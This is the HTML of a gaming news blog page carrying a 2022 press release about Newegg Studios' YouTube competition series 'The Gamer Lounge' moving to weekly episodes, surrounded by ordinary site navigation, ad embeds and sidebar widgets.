<!-- Header Wrap -->
<div id='header-wrapper'>
<div class='top-header row'>
<!-- Logo Site -->
<div class='buzz-logo'>
<div class='logo-sec section' id='header' name='LOGO'><div class='widget Header' data-version='1' id='Header1'>
<div id='header-inner'>
<a href='https://www.gamingnews24h.com/' itemprop='url' style='display: block'>
<h1><img alt='Gaming News 24h' height='88px; ' id='Header1_headerimg' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiA7XKwLU-Te11q6QL8a7SRirHBWVy92HrnDprmsAn4t_RRObglDv5KmI1RaGWBzOK9dvcGAfTca8xrxzOFbENjiQF6ot9cGGKRTWpgv5nuJRHpfdI3OPQ_3YhuNTquNHONERFXBEY8kw/s1600/GamingNews24h-logo-small.PNG' style='display: block' width='298px; '/></h1>
</a>
</div>
</div></div>
</div>
<!-- Social Header -->
<div class='buzz-ads'>
<div class='header-ads section' id='header-ads' name='ADS Header'><div class='widget HTML' data-version='1' id='HTML6'>
<div class='widget-content'>
<script type="text/javascript">
	atOptions = {
		'key' : '2b61a92745a3ba5efee74d662f65bbdc',
		'format' : 'iframe',
		'height' : 90,
		'width' : 728,
		'params' : {}
	};
</script>
<script type="text/javascript" src="//www.highperformanceformat.com/2b61a92745a3ba5efee74d662f65bbdc/invoke.js"></script>
</div>
<div class='clear'></div>
</div></div>
</div>
</div>
</div>
<!-- Header Wrap (End) -->
<div class='clear'></div>
<!-- Main Menu -->
<nav id='main-nav'>
<div class='row'>
<li class='li-home'><a href='https://www.gamingnews24h.com/'>Home</a></li>
<div class='section' id='menu' name='Main Menu'><div class='widget LinkList' data-version='1' id='LinkList94'>
<div class='widget-content'>
<ul class='menu' id='menu-main-nav' itemscope='' itemtype='http://schema.org/SiteNavigationElement'>
<li itemprop='name'><a href='http://gamingnews24hcom.blogspot.hr/search/label/featured ' itemprop='url'>Trending</a></li>
<li itemprop='name'><a href='http://gamingnews24hcom.blogspot.hr/search/label/PC' itemprop='url'>PC</a></li>
<li itemprop='name'><a href='http://gamingnews24hcom.blogspot.hr/search/label/PS4' itemprop='url'>PS4</a></li>
<li itemprop='name'><a href='http://gamingnews24hcom.blogspot.hr/search/label/Xbox%20One' itemprop='url'>Xbox One</a></li>
<li itemprop='name'><a href='http://www.gamingnews24h.com/search/label/Nintendo' itemprop='url'>Nintendo </a></li>
<li itemprop='name'><a href='http://www.gamingnews24h.com/search/label/Mobile' itemprop='url'>Mobile</a></li>
<li itemprop='name'><a href='http://www.gamingnews24h.com/search/label/trailer' itemprop='url'>Trailers</a></li>
<li itemprop='name'><a href='http://www.technews24h.com/' itemprop='url'>tech news </a></li>
<li itemprop='name'><a href='http://www.gamingnews24h.com/p/contact.html' itemprop='url'>Contact us</a></li>
<li itemprop='name'><a href='https://www.gamingnews24h.com/p/write-for-us.html' itemprop='url'>Write for us</a></li>
</ul>
</div>
</div></div>
<span id='search-icon'><i class='fa fa-search'></i></span>
<div id='nav-search'>
<form action='/search/max-results=7' id='searchform' method='get'>
<input id='s' name='q' placeholder='Type and hit enter...' type='text'/>
</form>
</div>
</div>
</nav>
<!-- Main Menu (end) -->
<div class='clear'></div>
<div class='clear'></div>
<!-- Content Wrapper (end) -->
<div class='row' id='content-wrapper'>
<!-- Main Wrapper -->
<div id='main-wrapper'>
<div class='main section' id='main' name='Main Posts'><div class='widget Blog' data-version='1' id='Blog1'>
<div class='blog-posts hfeed'>
<div class='post-outer'>
<div class='post'>

                    <div itemprop='blogPost' itemscope='itemscope' itemtype='http://schema.org/BlogPosting'>
                    <meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiE9B-i3pK7AJkR6ChyrcuEvLafkahEaTXr20x7anXtbNfcZg2uMFG4Eb1-2twLeZ1_T-ShS7VXpjw_Q3A-UY_M2-zrILvwaZP3edABKZ-wLZj8N3I7MIWH38LayOCk2KJfHFNpCCPGQCIMg-WkaJmBNAB1sWIg1uap5Ak6W-nmSrhDkx0FDeX0Bw/s16000/Gamer_Lounge_11.jpg' itemprop='image'/>
<meta content='https://www.gamingnews24h.com/2022/07/newegg-studios-gamer-lounge-challenges.html' itemprop='url mainEntityOfPage'/>
<div class='post-header'>
<div class='breadcrumbs' xmlns:v='http://rdf.data-vocabulary.org/#'>
<span typeof='v:Breadcrumb'><a class='bhome' href='https://www.gamingnews24h.com/' property='v:title' rel='v:url'>Home</a></span>
<brc>/</brc>
<span typeof='v:Breadcrumb'>
<a href='https://www.gamingnews24h.com/search/label/Entertainment' property='v:title' rel='v:url'>Entertainment</a></span>
<brc>/</brc>
<span typeof='v:Breadcrumb'>
<a href='https://www.gamingnews24h.com/search/label/gaming' property='v:title' rel='v:url'>gaming</a></span>
<brc>/</brc>
<span>Newegg Studios&#8217; &#8220;The Gamer Lounge&#8221; Challenges Video Game Players in Weekly Episodes</span>
</div>
<div class='post-head'><h1 class='post-title entry-title' itemprop='name headline'>
Newegg Studios&#8217; &#8220;The Gamer Lounge&#8221; Challenges Video Game Players in Weekly Episodes
</h1></div>
<div class='post-meta'>
<div class='meta-details'>
<span class='post-author vcard'>
</span>
<span class='post-timestamp'>
<meta content='https://www.gamingnews24h.com/2022/07/newegg-studios-gamer-lounge-challenges.html' itemprop='url'/>
<a class='timestamp-link' href='https://www.gamingnews24h.com/2022/07/newegg-studios-gamer-lounge-challenges.html' rel='bookmark' title='permanent link'><i class='fa fa-clock-o'></i>
<abbr class='published' itemprop='datePublished dateModified' title='July 30, 2022'>July 30, 2022</abbr></a>
</span>
</div>
<div class='meta-share'>
<a class='facebook' href='http://www.facebook.com/sharer.php?u=https://www.gamingnews24h.com/2022/07/newegg-studios-gamer-lounge-challenges.html&title=Newegg Studios’ “The Gamer Lounge” Challenges Video Game Players in Weekly Episodes' target='_blank'><i class='fa fa-facebook-official'></i></a>
<a class='twitter' href='http://twitter.com/share?url=https://www.gamingnews24h.com/2022/07/newegg-studios-gamer-lounge-challenges.html&title=Newegg Studios’ “The Gamer Lounge” Challenges Video Game Players in Weekly Episodes' target='_blank'><i class='fa fa-twitter'></i></a>
<a class='pinterest' href='http://pinterest.com/pin/create/button/?url=https://www.gamingnews24h.com/2022/07/newegg-studios-gamer-lounge-challenges.html&media=https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiE9B-i3pK7AJkR6ChyrcuEvLafkahEaTXr20x7anXtbNfcZg2uMFG4Eb1-2twLeZ1_T-ShS7VXpjw_Q3A-UY_M2-zrILvwaZP3edABKZ-wLZj8N3I7MIWH38LayOCk2KJfHFNpCCPGQCIMg-WkaJmBNAB1sWIg1uap5Ak6W-nmSrhDkx0FDeX0Bw/s16000/Gamer_Lounge_11.jpg&description=Newegg Studios’ “The Gamer Lounge” Challenges Video Game Players in Weekly Episodes' target='_blank'><i class='fa fa-pinterest'></i></a>
<a class='linkedin' href='http://www.linkedin.com/shareArticle?url=https://www.gamingnews24h.com/2022/07/newegg-studios-gamer-lounge-challenges.html&title=Newegg Studios’ “The Gamer Lounge” Challenges Video Game Players in Weekly Episodes' rel='nofollow' target='_blank'><i class='fa fa-linkedin-square'></i></a>
</div>
</div>
</div>
<a name='ad-title'></a>
<article>
<div class='post-body entry-content' id='post-body-6851971594002410639' itemprop='articleBody'>
<meta content='Original reality-competition video series on YouTube offers viewers prizes for predicting winners Newegg Commerce, Inc. (NASDAQ: NEGG), a le...' name='twitter:description'/>
<b>Original reality-competition video series on YouTube offers viewers prizes for predicting winners</b><div><b><br /></b></div><div><br /></div><div><div class="separator" style="clear: both; text-align: center;"><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiE9B-i3pK7AJkR6ChyrcuEvLafkahEaTXr20x7anXtbNfcZg2uMFG4Eb1-2twLeZ1_T-ShS7VXpjw_Q3A-UY_M2-zrILvwaZP3edABKZ-wLZj8N3I7MIWH38LayOCk2KJfHFNpCCPGQCIMg-WkaJmBNAB1sWIg1uap5Ak6W-nmSrhDkx0FDeX0Bw/s533/Gamer_Lounge_11.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img alt="Newegg Studios&#8217; &#8220;The Gamer Lounge&#8221; Challenges Video Game Players in Weekly Episodes" border="0" data-original-height="300" data-original-width="533" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiE9B-i3pK7AJkR6ChyrcuEvLafkahEaTXr20x7anXtbNfcZg2uMFG4Eb1-2twLeZ1_T-ShS7VXpjw_Q3A-UY_M2-zrILvwaZP3edABKZ-wLZj8N3I7MIWH38LayOCk2KJfHFNpCCPGQCIMg-WkaJmBNAB1sWIg1uap5Ak6W-nmSrhDkx0FDeX0Bw/s16000/Gamer_Lounge_11.jpg" title="Newegg Studios&#8217; &#8220;The Gamer Lounge&#8221; Challenges Video Game Players in Weekly Episodes" /></a></div><br /><div><br /></div><div>Newegg Commerce, Inc. (NASDAQ: NEGG), a leading global technology e-commerce retailer, today announced that &#8220;The Gamer Lounge,&#8221; a short-form reality-competition video series produced by Newegg Studios, will now have a new episode available weekly on YouTube. "The Gamer Lounge," exclusive to the Newegg YouTube channel, pits a group of video game players against one another as they compete for domination in a variety of video games. <br />Each episode sees four players competing in a winner-takes-all challenge in various games. The players include popular social media influencers and Newegg hosts.<br /> <br /><br /><br />Viewers can also get involved by predicting the winner of each episode with successful guesses potentially earning prizes like an Xbox Series S or Thrustmaster gaming peripherals. <br /> <br />In the current schedule, viewers can expect a new episode at 4 p.m. Pacific Time every Wednesday on the Newegg Studios <a href="https://www.youtube.com/channel/UCJ1rSlahM7TYWGxEscL0g7Q" target="_blank">YouTube channel</a>.<br /> <br />The show, which debuted in July 2021, was a limited-run series, airing new episodes every few months, until now.<br /> <br />For details about &#8220;The Gamer Lounge,&#8221; contestants and sweepstakes rules, visit this page: <a href="https://newegg.io/about_thegamerlounge" target="_blank">https://newegg.io/about_thegamerlounge</a>.<br /> <br />The current episode features four contestants in the Thrustmaster Gamer Lounge Tournament championship competing in a racing game using a Thrustmaster T248 Racing Wheel on Xbox Series S.<br /> <br />Watch the latest episode and all episodes of &#8220;The Gamer Lounge&#8221; on YouTube: <a href="https://newegg.io/gamer_lounge">https://newegg.io/gamer_lounge</a><br /> <br /><blockquote>"The Gamer Lounge" is intended for viewers to explore the game along with the players. As the level progresses, the competition increases, which is where the fun takes off &#8211; as on-screen players try to sabotage each other so they can win that week&#8217;s challenge.</blockquote><br /> <br /><blockquote>"&#8217;The Gamer Lounge&#8217; is a wild, unpredictable series that tests the limits of contestants&#8217; gaming skills and strategy,&#8221; Newegg Studio Producer Ethan Weiser said. "Viewer interest resulted in a move to weekly episodes and is further proof of the show&#8217;s growing success. Newegg Studios is committed to creating entertaining video content, and &#8216;The Gamer Lounge&#8217; is central to that.&#8221;</blockquote><br /> <br />Newegg Studios is the in-house production arm of Newegg and produces original content with a technology focus. &#8220;The Gamer Lounge&#8221; is Newegg Studios' first short format reality-competition show and more original content is planned for the rest of 2022. </div></div>
</div>
</article>
<div class='hreview'>
<span class='item'>
<span class='fn'>Newegg Studios&#8217; &#8220;The Gamer Lounge&#8221; Challenges Video Game Players in Weekly Episodes</span>
<img alt='Newegg Studios’ “The Gamer Lounge” Challenges Video Game Players in Weekly Episodes' class='photo' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiE9B-i3pK7AJkR6ChyrcuEvLafkahEaTXr20x7anXtbNfcZg2uMFG4Eb1-2twLeZ1_T-ShS7VXpjw_Q3A-UY_M2-zrILvwaZP3edABKZ-wLZj8N3I7MIWH38LayOCk2KJfHFNpCCPGQCIMg-WkaJmBNAB1sWIg1uap5Ak6W-nmSrhDkx0FDeX0Bw/s72-c/Gamer_Lounge_11.jpg'/>
</span> 
                    Reviewed by <span class='reviewer'>Tech News 24h</span>
                    on 
                    <time itemprop='dtreviewed'>2022-07-30T19:04:00+02:00</time>
                    Rating: <span class='rating'>5</span>
</div>
<div style='clear:both'></div>
<div class='post-footer'>
<div id='share-box'>
<div class='label-head'>
<span class='label-title'><i class='fa fa-tags'></i></span>
<a href='https://www.gamingnews24h.com/search/label/Entertainment' rel='tag'>
Entertainment
</a>
<span class='tag-divider'>X</span>
<a href='https://www.gamingnews24h.com/search/label/gaming' rel='tag'>
gaming
</a>
</div>
<div class='social-pop'>
<a class='facebook' href='http://www.facebook.com/sharer.php?u=https://www.gamingnews24h.com/2022/07/newegg-studios-gamer-lounge-challenges.html&title=Newegg Studios’ “The Gamer Lounge” Challenges Video Game Players in Weekly Episodes' target='_blank'><i class='fa fa-facebook-official'></i></a>
<a class='twitter' href='http://twitter.com/share?url=https://www.gamingnews24h.com/2022/07/newegg-studios-gamer-lounge-challenges.html&title=Newegg Studios’ “The Gamer Lounge” Challenges Video Game Players in Weekly Episodes' target='_blank'><i class='fa fa-twitter'></i></a>
<a class='pinterest' href='http://pinterest.com/pin/create/button/?url=https://www.gamingnews24h.com/2022/07/newegg-studios-gamer-lounge-challenges.html&media=https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiE9B-i3pK7AJkR6ChyrcuEvLafkahEaTXr20x7anXtbNfcZg2uMFG4Eb1-2twLeZ1_T-ShS7VXpjw_Q3A-UY_M2-zrILvwaZP3edABKZ-wLZj8N3I7MIWH38LayOCk2KJfHFNpCCPGQCIMg-WkaJmBNAB1sWIg1uap5Ak6W-nmSrhDkx0FDeX0Bw/s16000/Gamer_Lounge_11.jpg&description=Newegg Studios’ “The Gamer Lounge” Challenges Video Game Players in Weekly Episodes' target='_blank'><i class='fa fa-pinterest'></i></a>
<a class='linkedin' href='http://www.linkedin.com/shareArticle?url=https://www.gamingnews24h.com/2022/07/newegg-studios-gamer-lounge-challenges.html&title=Newegg Studios’ “The Gamer Lounge” Challenges Video Game Players in Weekly Episodes' rel='nofollow' target='_blank'><i class='fa fa-linkedin-square'></i></a>
</div>
</div>
<div style='clear:both'></div>
<a name='ad-inter'></a>
<a name='author-push'></a>
<div class='related-box' id='related-posts'>
gaming
</div>
<div class='clear'></div>
<ul class='post-nav'>
<li class='next'>
<a class='newer-link' href='https://www.gamingnews24h.com/2022/07/join-fight-in-holoroth-huge-new-map.html' id='Blog1_blog-pager-newer-link' rel='next'></a>
</li>
<li class='previous'>
<a class='older-link' href='https://www.gamingnews24h.com/2022/07/psychological-horror-game-madison.html' id='Blog1_blog-pager-older-link' rel='previous'></a>
</li>
</ul>
<div style='clear:both'></div>
<div class='comments-title'>
<h2>Post a Comment</h2>
</div>
</div>
<div itemprop='publisher' itemscope='itemscope' itemtype='https://schema.org/Organization' style='display:none;'>
<div itemprop='logo' itemscope='itemscope' itemtype='https://schema.org/ImageObject'>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiE9B-i3pK7AJkR6ChyrcuEvLafkahEaTXr20x7anXtbNfcZg2uMFG4Eb1-2twLeZ1_T-ShS7VXpjw_Q3A-UY_M2-zrILvwaZP3edABKZ-wLZj8N3I7MIWH38LayOCk2KJfHFNpCCPGQCIMg-WkaJmBNAB1sWIg1uap5Ak6W-nmSrhDkx0FDeX0Bw/s16000/Gamer_Lounge_11.jpg' itemprop='url'/>
</div>
<meta content='Gaming News 24h' itemprop='name'/>
<meta content='https://www.gamingnews24h.com/' itemprop='url'/>
</div>
                    </div>
                  
</div>
<div class='comments' id='comments'>
<a name='comments'></a>
<div class='cmm-title'>
<h4>No comments</h4>
<span></span>
</div>
<div id='Blog1_comments-block-wrapper'>
<dl class='avatar-comment-indent' id='comments-block'>
</dl>
</div>
<p class='comment-footer'>
<div class='comment-form'>
<a name='comment-form'></a>
<p>
</p>
<a href='https://www.blogger.com/comment/frame/3938481155231030604?po=6851971594002410639&hl=en&saa=85391&origin=https://www.gamingnews24h.com' id='comment-editor-src'></a>
<iframe allowtransparency='true' class='blogger-iframe-colorize blogger-comment-from-post' frameborder='0' height='410' id='comment-editor' name='comment-editor' src='' width='100%'></iframe>
<!--Can't find substitution for tag [post.friendConnectJs]-->
<script src='https://www.blogger.com/static/v1/jsbin/2830521187-comment_from_post_iframe.js' type='text/javascript'></script>
<script type='text/javascript'>
      BLOG_CMT_createIframe('https://www.blogger.com/rpc_relay.html');
    </script>
</div>
</p>
<div id='backlinks-container'>
<div id='Blog1_backlinks-container'>
</div>
</div>
</div>
</div>
<!--Can't find substitution for tag [adEnd]-->
</div>
<div class='post-feeds'>
<div class='feed-links'>
Subscribe to:
<a class='feed-link' href='https://www.gamingnews24h.com/feeds/6851971594002410639/comments/default' target='_blank' type='application/atom+xml'>Post Comments (Atom)</a>
</div>
</div>
</div></div>
<div class='ads-inter-box'>
<div class='no-items section' id='ads-inter' name='Ads Internal Below The Post - (728x90)'></div>
</div>
</div>
<!-- Main Wrap (end) -->
<!-- Sidebar Right -->
<div class='sidebar-right'>
<div class='sidebar section' id='sidebar-right' name='Sidebar Right'><div class='widget HTML' data-version='1' id='HTML9'>
<div class='widget-content'>
<script type='text/javascript' src='//sunkendifferextreme.com/52/9a/97/529a9712fa96f7a758fcd23f9ad43c27.js'></script>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML4'>
<div class='widget-content'>
<script type='text/javascript' src='//pl18824345.profitableratecpm.com/ae/57/e9/ae57e94aa380ad6386a34b9c62779445.js'></script>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML5'>
<h2 class='title'>facebook</h2>
<div class='widget-content'>
<div class="fb-page" data-href="https://www.facebook.com/GamingNews24h/" data-small-header="false" data-adapt-container-width="true" data-hide-cover="false" data-show-facepile="true"><blockquote cite="https://www.facebook.com/GamingNews24h/" class="fb-xfbml-parse-ignore"><a href="https://www.facebook.com/GamingNews24h/">Gaming News 24h</a></blockquote></div>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image1'>
<h2>Powered by:</h2>
<div class='widget-content'>
<a href='https://cyberfolks.hr/?utm_source=website&utm_medium=banner&utm_campaign=gamingnews24h_com'>
<img alt='Powered by:' height='200' id='Image1_img' src='https://blogger.googleusercontent.com/img/a/AVvXsEhVojeLPeMr0YqbNInJNNT5aUN0E_ZlHcbPIUibkezNDhFTbXpLbp2Dx2AerOJ1PT-RK_E41nXe01O2Zvz66WcEOGhjNVtrf8FibNlWAqnP3iAACu2QZdsyQ_1qwM4oiE-FNIrrWhS6pnhKiPBcmesRTyigxPcVcUI2vZAhBno-dqVcUERhq9v17v4u=s300' width='300'/>
</a>
<br/>
</div>
<div class='clear'></div>
</div><div class='widget PopularPosts' data-version='1' id='PopularPosts1'>
<h2>Popular Posts</h2>
<div class='widget-content popular-posts'>
<ul>
<li>
<div class='item-content'>
<div class='item-title'><a href='https://www.gamingnews24h.com/2026/01/arknights-endfield-surpasses-35-million.html'>Arknights: Endfield Surpasses 35 Million Pre-Registrations; New Trailers Unveiled Ahead of Jan. 22 Global Launch</a></div>
<div class='item-snippet'>&#160; Global publisher GRYPHLINE is ramping up to the launch of its highly anticipated 3D Industrial RPG&#160; Arknights: Endfield &#160;with the release ...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-title'><a href='https://www.gamingnews24h.com/2026/01/arknights-global-6th-anniversary.html'>Arknights Global 6th Anniversary Celebration: Step into the Realm of "Ato"!</a></div>
<div class='item-snippet'>&#160; Arknights launches its grand 6th Anniversary Celebration, featuring the exclusive limited-time event &quot;Ato&quot;! Be ready for a compl...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-title'><a href='https://www.gamingnews24h.com/2026/01/blade-soul-neos-new-dark-lancer-class.html'>BLADE & SOUL NEO&#8217;S NEW DARK LANCER CLASS BURSTS WITH DEMONIC ENERGY IN NEW UPDATE</a></div>
<div class='item-snippet'>&#160; In anticipation of its global one-year anniversary, MMO publisher and developer NC America will release Dark Lancer, the new female charac...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.gamingnews24h.com/2026/01/foxhole-takes-war-to-skies-with.html'>
<img alt='Foxhole Takes the War to the Skies with the Airborne Update on February 9th' border='0' height='72' src='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_tcDsuAhA4NET_ipBVB8jslU7u84uRh-sZxsaY9geJ2yMk3VeN3SOZC4JUCCMci82yn1lboAcJdFoEyjlQootQAf7L6OH2XxnbzIDB7nzq_Z1U' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.gamingnews24h.com/2026/01/foxhole-takes-war-to-skies-with.html'>Foxhole Takes the War to the Skies with the Airborne Update on February 9th</a></div>
<div class='item-snippet'>&#160; A new era for &#160; Foxhole &#160; will begin on Feb 9 with the launch of &#160; Airborne , an update that expands the persistent online war into the sk...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-title'><a href='https://www.gamingnews24h.com/2026/01/morax-horror-story-launches-its.html'>MORAX: A Horror Story Launches Its Terrifying Episodic Journey on Mobile</a></div>
<div class='item-snippet'>&#160; Meshcut, the Melbourne-based independent game development studio, is proud to announce the official launch of MORAX: A Horror Story. This ...</div>
</div>
<div style='clear: both;'></div>
</li>
</ul>
<div class='clear'></div>
</div>
</div>
<div class='widget HTML' data-version='1' id='HTML2'>
<div class='widget-content'>
<a class="twitter-timeline" data-theme="light" href="https://twitter.com/GamingNews24h?ref_src=twsrc%5Etfw"data-tweet-limit="8">>Tweets by GamingNews24h</a> <script async="async" src="https://platform.twitter.com/widgets.js" charset="utf-8" ></script>
</div>
<div class='clear'></div>
</div><div class='widget ContactForm' data-version='1' id='ContactForm1'>
<h2 class='title'>Contact Form</h2>
<div class='contact-form-widget'>
<div class='form'>
<form name='contact-form'>
<p></p>
Name
<br/>
<input class='contact-form-name' id='ContactForm1_contact-form-name' name='name' size='30' type='text' value=''/>
<p></p>
Email
<span style='font-weight: bolder;'>*</span>
<br/>
<input class='contact-form-email' id='ContactForm1_contact-form-email' name='email' size='30' type='text' value=''/>
<p></p>
Message
<span style='font-weight: bolder;'>*</span>
<br/>
<textarea class='contact-form-email-message' cols='25' id='ContactForm1_contact-form-email-message' name='email-message' rows='5'></textarea>
<p></p>
<input class='contact-form-button contact-form-button-submit' id='ContactForm1_contact-form-submit' type='button' value='Send'/>
<p></p>
<div style='text-align: center; max-width: 222px; width: 100%'>
<p class='contact-form-error-message' id='ContactForm1_contact-form-error-message'></p>
<p class='contact-form-success-message' id='ContactForm1_contact-form-success-message'></p>
</div>
</form>
</div>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML3'>
<div class='widget-content'>
<script src="https://cdn.commoninja.com/sdk/latest/commonninja.js" defer="defer"></script>
<div class="commonninja_component pid-8ccfbfd8-fb62-4a64-9ac3-04aff9be0c95"></div>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML7'>
<div class='widget-content'>
<a href="https://cagongtv.com/kr" target="_blank">&#50728;&#46972;&#51064; &#52852;&#51648;&#45432;</a>
</div>
<div class='clear'></div>
</div></div>
</div>
<!-- Sidebar Right (end) -->
</div>
<!-- end content-wrapper -->
<div style='clear:both;'></div>
<!-- Footer Wrap -->
<div id='footer-wrapper'>
<!-- Footer Sections -->
<div class='footer-wrap row'>
<div class='footer-widget section' id='footer1' name='Footer 01'><div class='widget PageList' data-version='1' id='PageList2'>
<div class='widget-content'>
<ul>
<li>
<a href='https://www.gamingnews24h.com/'>Home</a>
</li>
<li>
<a href='https://www.gamingnews24h.com/p/contact.html'>Contact Us</a>
</li>
<li>
<a href='https://www.gamingnews24h.com/p/about.html'>About</a>
</li>
<li>
<a href='https://www.gamingnews24h.com/p/write-for-us.html'>Write For Us</a>
</li>
</ul>
<div class='clear'></div>
</div>
</div><div class='widget Text' data-version='1' id='Text1'>
<h2 class='title'>24h MEDIA</h2>
<div class='widget-content'>
<a href="http://www.technews24h.com/">TechNews24h.com</a><div><a href="http://www.gamingnews24h.com/">GamingNews24h.com</a></div><div><br /></div><div><img src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjzlg-_ODSI4IW-HbzqP1YSKq9rzhBUPpcQhd4zSrcJqAyPULFiA9AKVv5L3mnIt5KoPkiVzcEDGPiUf3eq_10o0Ik22jfFdj9DC0Jzju_j2plNm4nQq9Sa8APpmSxUgtuC_fik6qox5w/s1600/24hMEDIA.png" / /></div>
</div>
<div class='clear'></div>
</div></div>
<div class='footer-widget section' id='footer2' name='Footer 02'><div class='widget PopularPosts' data-version='1' id='PopularPosts2'>
<h2>Popular Posts</h2>
<div class='widget-content popular-posts'>
<ul>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.gamingnews24h.com/2018/03/tobigca-announces-social-casino.html'>
<img alt='Tobigca announces social casino platform ICO date' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh7PSWPdjuZmi-xdbR5eFcRd3Qo5NPoLoG0ivwzJODSpN-B5iV72uevh90DRsTfbhTvG0x66lfVGnewE6Jbaa9EVngppYqe7FVp_9dfqFy19Oept6xwhHyakGeWoyZgAJ0cQ_-lviaS_A/s72-c/ARpRmjH.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.gamingnews24h.com/2018/03/tobigca-announces-social-casino.html'>Tobigca announces social casino platform ICO date</a></div>
<div class='item-snippet'>        Set to start the ICO process on April 3rd 2018, the company utilizes its flagship game Texasholdem3D which has already been in servi...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.gamingnews24h.com/2024/10/introducing-razer-viper-mini-signature.html'>
<img alt='INTRODUCING THE RAZER VIPER MINI SIGNATURE EDITION IN WHITE – A MASTERPIECE OF DESIGN AND PERFORMANCE' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhBMZWDmhesoolktZSvmcwgggrhhwDyLF8tSrvq-9ojIjn-uFFGKwuXvffO3hXt6MdRvmhurDLcBvAOLj4WI6klmx4CnKMM6Bbab9o55l0CyWSFXtCbC5AH7zZlqGBnHCn8JpyjRE61WcbQDvmxeykrt48WN9UA0vzj3ektb6Mdu9rlH8sO96-d-1Yr/s72-c/Razer-Viper-Mini-Signature-Edition-White.webp' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.gamingnews24h.com/2024/10/introducing-razer-viper-mini-signature.html'>INTRODUCING THE RAZER VIPER MINI SIGNATURE EDITION IN WHITE &#8211; A MASTERPIECE OF DESIGN AND PERFORMANCE</a></div>
<div class='item-snippet'> Razer&#8482;, the leading global lifestyle brand for gamers, today announced the exclusive launch of the Viper Mini Signature Edition  in a new c...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.gamingnews24h.com/2024/10/bloober-team-reveals-new-sci-fi.html'>
<img alt='Bloober Team Reveals New Sci-Fi Survival Horror Cronos: The New Dawn for PC, PS5 & Xbox Series X|S' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiiVAK67aTj_zmTOjnJQ9ubFi1lzO-HY3UpE_78t20Yp8737APXORpzh0KAd-MiRdRU0guRLl7W2KGeJEYv8zfIXcgMrfVWsSgiqfcab-ChFb7aR1lrTcdUbVZrL_gf6bSxtOBtJtrP7BpTp8OObe0DbgRB7RCqzILbUwjwlJH8e_yHBKBafmcqGq8r/s72-c/CRONOS%20THE%20NEW%20DAWN%20-%20KEY%20ART_LOGO.png' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.gamingnews24h.com/2024/10/bloober-team-reveals-new-sci-fi.html'>Bloober Team Reveals New Sci-Fi Survival Horror Cronos: The New Dawn for PC, PS5 & Xbox Series X|S</a></div>
<div class='item-snippet'>  Just a few days after the release of SILENT HILL 2, Bloober Team has announced Cronos: The New Dawn&#8212;a brand-new sci-fi survival horror gam...</div>
</div>
<div style='clear: both;'></div>
</li>
</ul>
<div class='clear'></div>
</div>
</div></div>
<div class='footer-widget section' id='footer3' name='Footer 03'><div class='widget BlogArchive' data-version='1' id='BlogArchive1'>
<h2>Blog Archive</h2>
<div class='widget-content'>
<div id='ArchiveList'>
<div id='BlogArchive1_ArchiveList'>
<select id='BlogArchive1_ArchiveMenu'>
<option value=''>Blog Archive</option>
<option value='https://www.gamingnews24h.com/2026/01/'>January (16)</option>
<option value='https://www.gamingnews24h.com/2025/12/'>December (39)</option>
<option value='https://www.gamingnews24h.com/2025/11/'>November (34)</option>
<option value='https://www.gamingnews24h.com/2025/10/'>October (37)</option>
<option value='https://www.gamingnews24h.com/2025/09/'>September (29)</option>
<option value='https://www.gamingnews24h.com/2025/08/'>August (19)</option>
<option value='https://www.gamingnews24h.com/2025/07/'>July (30)</option>
<option value='https://www.gamingnews24h.com/2025/06/'>June (41)</option>
<option value='https://www.gamingnews24h.com/2025/05/'>May (15)</option>
<option value='https://www.gamingnews24h.com/2025/04/'>April (14)</option>
<option value='https://www.gamingnews24h.com/2025/03/'>March (14)</option>
<option value='https://www.gamingnews24h.com/2025/02/'>February (9)</option>
<option value='https://www.gamingnews24h.com/2025/01/'>January (8)</option>
<option value='https://www.gamingnews24h.com/2024/12/'>December (2)</option>
<option value='https://www.gamingnews24h.com/2024/11/'>November (4)</option>
<option value='https://www.gamingnews24h.com/2024/10/'>October (21)</option>
<option value='https://www.gamingnews24h.com/2024/09/'>September (24)</option>
<option value='https://www.gamingnews24h.com/2024/08/'>August (48)</option>
<option value='https://www.gamingnews24h.com/2024/07/'>July (10)</option>
<option value='https://www.gamingnews24h.com/2024/06/'>June (9)</option>
<option value='https://www.gamingnews24h.com/2024/05/'>May (3)</option>
<option value='https://www.gamingnews24h.com/2024/04/'>April (12)</option>
